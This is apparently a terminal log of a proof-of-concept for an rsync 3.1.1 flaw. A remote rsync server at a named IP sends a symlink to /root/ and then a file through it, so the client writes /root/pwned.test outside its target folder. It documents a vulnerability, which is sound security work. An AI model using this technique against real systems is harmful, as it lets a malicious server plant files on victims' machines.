 [root@localhost rsync-3.1.1]# ./rsync --version | grep version
rsync version 3.1.1 protocol version 31
[root@localhost rsync-3.1.1]# file /root/pwned.test
/root/pwned.test: cannot open `/root/pwned.test' (No such file or directory)
[root@localhost rsync-3.1.1]# ./rsync -avvzP 14::yaseng /tmp/yaseng
opening tcp connection to 106.185.33.114 port 873
sending daemon args: --server --sender -vvlogDtprze.iLsfx . yaseng/ (5 args)
receiving incremental file list
Setting --timeout=300 to match server
created directory /tmp/yaseng
delta-transmission enabled
./
1.txt
2 100% 0.04kB/s 0:00:00 (xfr#1, to-chk=3/5)
fakedir -> /root/
truedir/
fakedir/pwned.test
6 100% 0.84kB/s 0:00:00 (xfr#2, to-chk=0/5)
sent 84 bytes received 249 bytes 31.71 bytes/sec
total size is 14 speedup is 0.04
[root@localhost rsync-3.1.1]# ls -lh /root/pwned.test
-rw-r--r--. 1 root root 6 Nov 29 06:18 /root/pwned.test
[root@localhost rsync-3.1.1]# ls -lh /tmp/yaseng/
total 8.0K
-rw-r--r--. 1 root root 2 Nov 29 06:18 1.txt
lrwxrwxrwx. 1 root root 6 Nov 29 08:54 fakedir -> /root/
drwxr-xr-x. 2 root root 4.0K Nov 29 06:18 truedir
[root@localhost rsync-3.1.1]#